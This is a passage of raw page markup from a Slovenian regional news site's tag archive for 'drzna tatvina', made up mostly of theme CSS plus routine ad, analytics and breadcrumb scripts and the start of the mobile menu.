    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/drzna-tatvina/",
                                "name": "Drzna tatvina"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-drzna-tatvina tag-24 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
